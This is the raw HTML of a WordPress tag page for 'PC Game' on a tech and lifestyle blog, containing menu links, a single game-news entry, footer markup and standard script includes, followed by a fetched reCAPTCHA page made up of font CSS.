                      </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" class="td-image-wrap" title="After Taking A New Credit Card Do This Thing"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/After-Taking-A-New-Credit-Card-Do-This-Thing-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="After Taking A New Credit Card Do This Thing" title="After Taking A New Credit Card Do This Thing" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/after-taking-a-new-credit-card-do-this-thing/" rel="bookmark" title="After Taking A New Credit Card Do This Thing">After Taking A New Credit Card Do This Thing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" class="td-image-wrap" title="Do Not Use Multiple Antiviruses"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/05/Do-Not-Use-Multiple-Antiviruses-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Do Not Use Multiple Antiviruses" title="Do Not Use Multiple Antiviruses" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/do-not-use-multiple-antiviruses/" rel="bookmark" title="Do Not Use Multiple Antiviruses">Do Not Use Multiple Antiviruses</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" class="td-image-wrap" title="5 Facts About Information Hack"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/5-Facts-About-Information-Hack-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="5 Facts About Information Hack" title="5 Facts About Information Hack" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/5-facts-information-hack/" rel="bookmark" title="5 Facts About Information Hack">5 Facts About Information Hack</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696e04dd7e5c4" data-td_block_id="td_uid_23_696e04dd7e5c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696e04dd7e5c4" data-td_block_id="td_uid_23_696e04dd7e5c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13527"><a href="https://digitalworldhub.com/category/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_24_696e04dd83162_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_24_696e04dd83162" ><script>var block_td_uid_24_696e04dd83162 = new tdBlock();
block_td_uid_24_696e04dd83162.id = "td_uid_24_696e04dd83162";
block_td_uid_24_696e04dd83162.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"64","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_24_696e04dd83162_rand","tdc_css_class":"td_uid_24_696e04dd83162_rand","tdc_css_class_style":"td_uid_24_696e04dd83162_rand_style"}';
block_td_uid_24_696e04dd83162.td_column_number = "3";
block_td_uid_24_696e04dd83162.block_type = "td_block_mega_menu";
block_td_uid_24_696e04dd83162.post_count = "4";
block_td_uid_24_696e04dd83162.found_posts = "182";
block_td_uid_24_696e04dd83162.header_color = "";
block_td_uid_24_696e04dd83162.ajax_pagination_infinite_stop = "";
block_td_uid_24_696e04dd83162.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_24_696e04dd83162);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_24_696e04dd83162" id="td_uid_25_696e04dd85f68" data-td_block_id="td_uid_24_696e04dd83162" data-td_filter_value="" href="https://digitalworldhub.com/category/others/">All</a><a class="mega-menu-sub-cat-td_uid_24_696e04dd83162"  id="td_uid_26_696e04dd85fb3" data-td_block_id="td_uid_24_696e04dd83162" data-td_filter_value="17733" href="https://digitalworldhub.com/category/others/bio/">Biography</a><a class="mega-menu-sub-cat-td_uid_24_696e04dd83162"  id="td_uid_27_696e04dd85fd7" data-td_block_id="td_uid_24_696e04dd83162" data-td_filter_value="11" href="https://digitalworldhub.com/category/others/educational/">Educational</a><a class="mega-menu-sub-cat-td_uid_24_696e04dd83162"  id="td_uid_28_696e04dd85ff6" data-td_block_id="td_uid_24_696e04dd83162" data-td_filter_value="7" href="https://digitalworldhub.com/category/others/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-td_uid_24_696e04dd83162"  id="td_uid_29_696e04dd86013" data-td_block_id="td_uid_24_696e04dd83162" data-td_filter_value="12" href="https://digitalworldhub.com/category/others/science/">Science</a><a class="mega-menu-sub-cat-td_uid_24_696e04dd83162"  id="td_uid_30_696e04dd86030" data-td_block_id="td_uid_24_696e04dd83162" data-td_filter_value="24585" href="https://digitalworldhub.com/category/others/travel/">Travel</a></div></div><div id=td_uid_24_696e04dd83162 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" class="td-image-wrap" title="Why We Need Friends?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Why-We-Need-Friends--20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Why-We-Need-Friends-" title="Why We Need Friends?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/why-we-need-friends/" rel="bookmark" title="Why We Need Friends?">Why We Need Friends?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" class="td-image-wrap" title="How To Save Money For Travel"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/How-To-Save-Money-For-Travel-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Save-Money-For-Travel" title="How To Save Money For Travel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/how-to-save-money-for-travel/" rel="bookmark" title="How To Save Money For Travel">How To Save Money For Travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" class="td-image-wrap" title="Best 5 Beauty Apps For Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-5-Beauty-Apps-For-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-5-Beauty-Apps-For-Android" title="Best 5 Beauty Apps For Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/beauty-apps-for-android/" rel="bookmark" title="Best 5 Beauty Apps For Android">Best 5 Beauty Apps For Android</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" class="td-image-wrap" title="Top 10 Chromebook Apps You Should Install"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Top-10-Chromebook-Apps-You-Should-Install-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Top-10-Chromebook-Apps-You-Should-Install" title="Top 10 Chromebook Apps You Should Install" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/others/lifestyle/top-10-chromebook-apps-you-should-install/" rel="bookmark" title="Top 10 Chromebook Apps You Should Install">Top 10 Chromebook Apps You Should Install</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_696e04dd83162" data-td_block_id="td_uid_24_696e04dd83162"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_696e04dd83162" data-td_block_id="td_uid_24_696e04dd83162"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://digitalworldhub.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: PC Game</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/gaming/total-war-the-three-kingdoms-released-on-may-23/" rel="bookmark" class="td-image-wrap" title="Total War: The Three Kingdoms Released On May 23"><img width="324" height="160" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Total-War-The-Three-Kingdoms-Released-On-May-23-324x160.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Total-War-The-Three-Kingdoms-Released-On-May-23-324x160.jpg 324w, https://digitalworldhub.com/wp-content/uploads/2019/07/Total-War-The-Three-Kingdoms-Released-On-May-23-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Total War The Three Kingdoms Released On May 23" title="Total War: The Three Kingdoms Released On May 23" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/gaming/total-war-the-three-kingdoms-released-on-may-23/" rel="bookmark" title="Total War: The Three Kingdoms Released On May 23">Total War: The Three Kingdoms Released On May 23</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696e04dd8d0c5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hxppt8glw4rh
body_size: 48610
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
